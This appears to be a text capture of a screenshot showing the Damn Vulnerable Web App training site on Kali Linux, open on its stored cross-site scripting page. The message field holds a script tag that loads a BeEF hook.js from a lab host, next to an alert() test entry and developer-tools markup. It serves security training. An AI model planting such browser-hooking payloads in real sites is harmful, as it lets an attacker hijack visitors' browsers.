 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
BeEF Control Panel Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/xss_s/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Timcore
Message * <script src="http://10.0.2.7:3000/hook.js"></script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: alert("Stored XSS")
Message: test
Name:
Message: test
Inspector Console Debugger { } Style Editor Performance Memory Network Storage
+ Search HTML
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea>
</td>
</tr>
<tr>…</tr>
er > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Rules Computed
Fil + .cls
element { inline
}
input, main.css:32
textarea, select
{
font: 100%
arial,sans-